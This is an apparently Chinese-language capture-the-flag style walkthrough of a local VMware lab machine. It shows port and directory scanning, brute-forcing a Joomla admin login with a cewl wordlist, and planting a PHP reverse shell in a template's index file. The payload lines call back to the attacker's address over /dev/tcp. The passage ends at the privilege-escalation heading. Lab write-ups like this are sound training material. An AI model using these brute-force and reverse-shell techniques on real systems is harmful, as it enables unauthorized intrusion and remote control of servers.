
目录
信息收集
1、arp
2、nmap
3、nikto
4、whatweb
目录探测
1、gobuster
2、dirsearch
WEB
web信息收集
/how_to.txt
/joomla
CMS利用
1、爆破后台
2、登录
3、反弹shell
提权
系统信息收集
rob用户登录
abner用户
penguin用户
get root flag
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:20:80:1b, IPv4: 192.168.16.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.16.1 00:50:56:c0:00:08 VMware, Inc.
192.168.16.2 00:50:56:f0:c5:cd VMware, Inc.
192.168.16.130 00:50:56:22:5c:6c VMware, Inc.
192.168.16.254 00:50:56:ee:5e:d8 VMware, Inc.4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.529 seconds (101.23 hosts/sec). 4 responded
2、nmap
端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.16.130 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-08 09:35 CST
Nmap scan report for 192.168.16.130
Host is up (0.0014s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:50:56:22:5C:6C (VMware)Nmap done: 1 IP address (1 host up) scanned in 18.85 seconds
信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sCV -O -p 22,80 192.168.16.130 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-08 09:36 CST
Nmap scan report for 192.168.16.130
Host is up (0.00034s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 67:34:48:1f:25:0e:d7:b3:ea:bb:36:11:22:60:8f:a1 (RSA)
| 256 4c:8c:45:65:a4:84:e8:b1:50:77:77:a9:3a:96:06:31 (ECDSA)
|_ 256 09:e9:94:23:60:97:f7:20:cc:ee:d6:c1:9b:da:18:8e (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 00:50:56:22:5C:6C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.51 seconds我们发现靶机就开放了22和80端口!22端口是 OpenSSH 7.9p1 80端口是http Apache httpd 2.4.38 根据信息回显,发现此系统是linux!
3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.16.130
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.16.130
+ Target Hostname: 192.168.16.130
+ Target Port: 80
+ Start Time: 2024-02-08 09:41:25 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.38 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 7d, size: 5a7fbb701d4b6, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2024-02-08 09:41:50 (GMT8) (25 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb http://192.168.16.130
http://192.168.16.130 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.16.130]
目录探测
1、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.16.130/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.16.130/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 125]
/joomla (Status: 301) [Size: 317] [--> http://192.168.16.130/joomla/]
/how_to.txt (Status: 200) [Size: 456]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 882244 / 882248 (100.00%)
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.16.130 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.16.130/_24-02-08_09-45-15.txtTarget: http://192.168.16.130/[09:45:15] Starting:
[09:45:51] 301 - 317B - /joomla -> http://192.168.16.130/joomla/
[09:45:51] 301 - 331B - /joomla/administrator -> http://192.168.16.130/joomla/administrator/
[09:45:59] 200 - 3KB - /joomla/Task Completed
joomla??
WEB
web信息收集
主页就是个小丑图片!没有可疑点!
/how_to.txt

/joomla
Joomla!是一套自由、开放源代码的内容管理系统,以PHP撰写,用于发布内容在万维网与内部网;
通常被用来搭建商业网站、个人博客、信息管理系统、Web 服务等,还可以进行二次开发以扩展使用范围。
其功能包含可提高性能的页面缓存、RSS馈送、页面的可打印版本、新闻摘要、博客、投票、网站搜索、与语言国际化。Joomla!是一套自由的开源软件,使用GPL许可,任何人随时都能下载 Joomla! 并立即使用它。

使用 JoomlaScan 工具也没有什么收获!根据靶机提示,枚举爆破可能有用!我们只能尝试爆破joomla!的登录后台账号以及密码了!CMS利用
1、爆破后台
┌──(root㉿ru)-[~/kali]
└─# cat user
joomla
joomla!
Joomla
Joomla!
admin
root

利用cewl命令去网页抓取点字符串当密码!

抓取登陆包!


记得都把url编码去掉!

用户名:joomla 密码:Gotham
2、登录

登录成功!在joomla中,我们可以利用模板文件写入shell的方式获取到shell!


选择第二个!

我们在index 文件写入反弹shell木马!
3、反弹shell
payloadbash -c '/bin/bash -i >&/dev/tcp/192.168.16.128/1234 0>&1‘<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.16.128/1234 0>&1'"); ?>

在kali进行监听!然后访问index即可!

提权
系统信息收集
